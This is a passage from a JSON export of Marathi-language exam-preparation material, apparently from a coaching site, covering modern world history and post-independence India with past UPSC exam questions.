\u0918\u091f\u0928\u093e\u0902\u0936\u0940&nbsp; \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947\u0924. \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0939\u0947 \u0928\u0947\u092e\u0915\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u092f\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0915\u0936\u0940 \u091d\u093e\u0932\u0940 \u0935 \u092f\u093e\u0938\u093e\u0920\u0940 \u0928\u0947\u092e\u0915\u0947 \u0915\u094b\u0923\u0924\u0947 \u0918\u091f\u0915 \u0915\u093e\u0930\u0923\u0940\u092d\u0942\u0924 \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u0932\u093e \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u0938\u093e \u092b\u093e\u092f\u0926\u093e \u091d\u093e\u0932\u093e, \u092f\u093e\u0935\u093f\u0937\u092f\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u0906\u092a\u0923\u093e\u0932\u093e \u092a\u094d\u0930\u092c\u094b\u0927\u0928 \u092f\u0941\u0917 \u0906\u0923\u093f \u092f\u093e \u092f\u0941\u0917\u093e\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u094d\u0935\u0930\u0942\u092a, \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0938\u092e\u093e\u091c\u091c\u0940\u0935\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947\u0932\u0947 \u092c\u0926\u0932 \u092f\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0924\u094d\u092f\u093e\u0936\u093f\u0935\u093e\u092f \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0939\u0947 \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u0938\u0941\u0930\u0942 \u0915\u0947\u0932\u0947\u0932\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0906\u0923\u093f \u092f\u093e\u0905\u0902\u0924\u0930\u094d\u0917\u0924 \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0906\u0936\u093f\u092f\u093e, \u0905\u092e\u0947\u0930\u093f\u0915\u093e \u0906\u0923\u093f \u0906\u092b\u094d\u0930\u093f\u0915\u093e \u0916\u0902\u0921\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0936\u093e\u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u0935\u0938\u093e\u0939\u0924\u0940 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0930\u0942\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0947\u0932\u093e, \u092f\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0930\u0924\u093e \u092f\u0947\u0924 \u0928\u093e\u0939\u0940. \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0938\u0902\u092c\u0902\u0927\u0940\u091a\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926 \u0915\u093e\u092f \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u0907\u0902\u0917\u094d\u0932\u0902\u0921 \u092f\u093e \u0926\u0947\u0936\u093e\u0928\u0947 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u0926\u094d\u0935\u093e\u0930\u0947 \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0935\u0938\u093e\u0939\u0924\u0940\u091a\u0940 \u0906\u0930\u094d\u0925\u093f\u0915 \u0928\u093e\u0915\u0947\u092c\u0902\u0926\u0940 \u0915\u0936\u0940 \u0915\u0947\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u092f\u093e\u092c\u093e\u092c\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u0942\u0928 \u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0939\u0940 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u0906\u0930\u094d\u0925\u093f\u0915 \u0909\u0920\u093e\u0935 \u0939\u094b\u0924\u093e, \u0939\u0947 \u0906\u092a\u0923\u093e\u0932\u093e \u0938\u094b\u0926\u093e\u0939\u0930\u0923 \u0938\u094d\u092a\u0937\u094d\u091f \u0915\u0930\u0924\u093e \u092f\u0947\u0924\u0947. \u0939\u0947 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0917\u0943\u0939\u0940\u0924 \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><strong><span style=\"color:#0000ff;\">\u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 &ndash;<\/span><\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0938\u092e\u091c \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u0947 \u0906\u0915\u0932\u0928 &ndash; \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0967\u096b\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u092a\u093e\u0938\u0942\u0928 \u091d\u093e\u0932\u0940 \u0905\u0938\u0947 \u0938\u092e\u091c\u0932\u0947&nbsp; \u091c\u093e\u0924\u0947. \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0930\u093e\u091c\u0915\u0940\u092f, \u0906\u0930\u094d\u0925\u093f\u0915 \u0906\u0923\u093f \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u091c\u0940\u0935\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u092c\u094b\u0927\u0928 \u092f\u0941\u0917\u093e\u092e\u0941\u0933\u0947 \u090f\u0915 \u092e\u0942\u0932\u092d\u0942\u0924 \u092c\u0926\u0932 \u0939\u094b\u0923\u094d\u092f\u093e\u0938 \u092a\u094d\u0930\u093e\u0930\u0902\u092d \u091d\u093e\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u0924\u0930\u094d\u0915\u0936\u0915\u094d\u0924\u0940, \u092c\u0941\u0926\u094d\u0927\u093f\u092a\u094d\u0930\u093e\u092e\u093e\u0923\u094d\u092f\u0935\u093e\u0926 \u092f\u093e\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u0924\u0924\u094d\u0924\u094d\u0935\u093e\u0902\u0928\u093e \u0905\u0928\u0941\u0938\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u0947\u0932\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u0936\u0924\u0915\u093e\u0928\u0941\u0936\u0924\u0915\u0947 \u0905\u0938\u094d\u0924\u093f\u0924\u094d\u0935\u093e\u0924 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u0930\u0902\u092a\u0930\u093e\u0902\u0928\u093e \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u094d\u0935\u0940\u0915\u093e\u0930\u0923\u0947 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947, \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0935\u0948\u091c\u094d\u091e\u093e\u0928\u093f\u0915 \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u0947\u0932\u093e \u0905\u0927\u093f\u0915 \u091a\u093e\u0932\u0928\u093e \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e\u091a\u094d\u092f\u093e\u091a \u092a\u0930\u093f\u0923\u093e\u092e\u0938\u094d\u0935\u0930\u0942\u092a \u0905\u0928\u0947\u0915 \u0935\u0948\u091c\u094d\u091e\u093e\u0928\u093f\u0915 \u0936\u094b\u0927 \u0932\u093e\u0935\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u0905\u0928\u0947\u0915 \u092d\u094c\u0917\u094b\u0932\u093f\u0915 \u0936\u094b\u0927 \u0932\u093e\u0935\u0932\u0947 \u0917\u0947\u0932\u0947 \u0906\u0923\u093f \u092f\u093e \u0936\u094b\u0927\u093e\u0902\u092e\u0941\u0933\u0947 \u0935\u0938\u093e\u0939\u0924\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u0935\u093e\u0926 \u092f\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u0940 \u0926\u093f\u0938\u0924\u0947. \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u094d\u092f\u0947 \u0967\u096e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924 \u0907\u0902\u0917\u094d\u0932\u0902\u0921\u092e\u0927\u094d\u092f\u0947 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u0932\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940 \u0906\u0923\u093f \u092f\u093e\u092e\u0941\u0933\u0947 \u091c\u0917\u093e\u091a\u094d\u092f\u093e \u0906\u0930\u094d\u0925\u093f\u0915 \u0906\u0923\u093f \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u091c\u0940\u0935\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092e\u0942\u0932\u093e\u0917\u094d\u0930 \u092c\u0926\u0932 \u0939\u094b\u0923\u094d\u092f\u093e\u0938 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940 \u0939\u094b\u0924\u0940. \u0905\u0928\u0947\u0915 \u0930\u093e\u091c\u0915\u0940\u092f \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0935\u093e\u0939 \u0915\u093f\u0902\u0935\u093e \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928 \u0909\u0926\u092f\u093e\u0932\u093e \u0906\u0932\u0947 \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u092f\u093e \u0930\u093e\u091c\u0915\u0940\u092f \u0935\u093f\u091a\u093e\u0930\u092a\u094d\u0930\u0935\u093e\u0939 \u0915\u093f\u0902\u0935\u093e \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928\u093e\u092e\u0927\u094d\u092f\u0947 \u092d\u093e\u0902\u0921\u0935\u0932\u0935\u093e\u0926, \u0938\u092e\u093e\u091c\u0935\u093e\u0926 \u0906\u0923\u093f \u0938\u093e\u092e\u094d\u092f\u0935\u093e\u0926 \u0939\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092e\u093e\u0928\u0932\u0947 \u091c\u093e\u0924\u093e\u0924 \u0935 \u092f\u093e\u0902\u091a\u093e \u0938\u0926\u094d\u092f:\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0927\u094d\u092f\u0947\u0939\u0940 \u092a\u094d\u0930\u092d\u093e\u0935 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u094b. \u0905\u0936\u093e\u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u090f\u0915 \u0935\u094d\u092f\u093e\u092a\u0915 \u0938\u092e\u091c \u0906\u092a\u0923\u093e\u0932\u093e \u0915\u0930\u0942\u0928 \u0918\u094d\u092f\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><strong><span style=\"color:#0000ff;\">\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/span><\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\"><span style=\"color:#000000;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0907\u092f\u0924\u094d\u0924\u093e \u0928\u0935\u0935\u0940 \u0924\u0947 \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u092e\u0927\u0942\u0928 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0940 \u0906\u0923\u093f \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0938\u0916\u094b\u0932 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 &lsquo;\u0905 \u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940 \u0911\u092b \u0926\u0940 \u092e\u0949\u0921\u0930\u094d\u0928 \u0935\u0930\u094d\u0932\u094d\u0921&rsquo; \u0939\u093e \u0930\u093e\u091c\u0928 \u091a\u0915\u094d\u0930\u0935\u0930\u094d\u0924\u0940 \u0932\u093f\u0916\u093f\u0924 \u0938\u0902\u0926\u0930\u094d\u092d \u0917\u094d\u0930\u0902\u0925 \u0935\u093e\u091a\u093e\u0935\u093e. \u0924\u0938\u0947\u091a \u092c\u093e\u091c\u093e\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0905\u0928\u0947\u0915 \u092a\u0941\u0938\u094d\u0924\u0915\u0947\u0939\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924, \u0924\u0940 \u0926\u0947\u0916\u0940\u0932 \u092a\u093e\u0939\u093e\u0935\u0940\u0924.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2018-08-02 05:54:22",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/car01-10b60f85b88b9aa86a416bae1a956dacc.jpg",
            "Slug": "\u0906\u0927\u0941\u0928\u093f\u0915-\u091c\u0917\u093e\u091a\u093e-\u0907\u0924\u093f\u0939\u093e\u0938"
        },
        {
            "Id": "972",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><strong><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 \u090f\u0915\u0942\u0923 \u0938\u093e\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924. \u0924\u0947 \u0916\u093e\u0932\u0940\u0932\u092a\u094d\u0930\u092e\u093e\u0923\u0947 &ndash;<\/span><\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u0935\u093f\u0928\u094b\u092c\u093e \u092d\u093e\u0935\u0947 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u0906\u0902\u0926\u094b\u0932\u0928\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u091a\u0940 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u093e \u0915\u0930\u093e \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u092f\u0936\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; &lsquo;\u091c\u092f \u091c\u0935\u093e\u0928-\u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u091a\u093e (\u0918\u094b\u0937\u0935\u093e\u0915\u094d\u092f) \u0909\u0926\u092f \u0906\u0923\u093f \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u092f\u093e\u0935\u0930 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0932\u0947\u0916 \u0932\u093f\u0939\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u0967\u096f\u096c\u096c\u091a\u093e \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u093e, \u0924\u094d\u092f\u093e\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e. \u0915\u0930\u093e\u0930\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u092e\u0941\u0916 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u093e\u0902\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0905\u091f\u0933 \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u0924\u0924\u094d\u092a\u0930\u0924\u0947\u0928\u0947 \u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0909\u0926\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0928\u093f\u0930\u094d\u0923\u093e\u092f\u0915 \u092d\u0942\u092e\u093f\u0915\u093e \u092c\u091c\u093e\u0935\u093e\u0935\u0940 \u0932\u093e\u0917\u0932\u0940, \u092f\u093e\u091a\u0947 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u0932\u0947\u0928\u093f\u0928 \u092f\u093e\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967 \u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u0928\u0947, \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0932\u0917\u094b\u0932\u0917 \u0906\u0916\u0932\u0947\u0932\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0902\u0928\u093e \u092a\u094d\u0930\u092d\u093e\u0935\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947, \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">&rsquo; \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0905\u0928\u0941\u0938\u0942\u091a\u093f\u0924 \u091c\u092e\u093e\u0924\u0940 (\u0930\u0933\u0968) \u0935\u093f\u0930\u094b\u0927\u093e\u0924 \u0939\u094b\u0923\u093e\u0930\u0947 \u092d\u0947\u0926\u092d\u093e\u0935 \u0926\u0942\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940, \u0915\u094b\u0923\u0924\u0947 \u0926\u094b\u0928 \u092e\u0941\u0916\u094d\u092f \u0915\u093e\u092f\u0926\u0947\u0936\u0940\u0930 \u092a\u0941\u0922\u093e\u0915\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0918\u0947\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><strong><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u093e \u0926\u0943\u0937\u094d\u091f\u093f\u0915\u094b\u0928<\/span><\/span><\/strong><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0906\u092a\u0923\u093e\u0932\u093e \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940, \u092f\u093e\u0924\u0940\u0932 \u091c\u0935\u0933\u092a\u093e\u0938 \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0941\u0922\u0940\u0932 \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0902\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u093e\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u0926\u0936\u0915\u093e\u0902\u0924\u0940\u0932 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u0940\u0932 &lsquo;\u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e?&rsquo; \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u094b\u0917\u094d\u092f \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092d\u093e\u0937\u093e\u0935\u093e\u0930 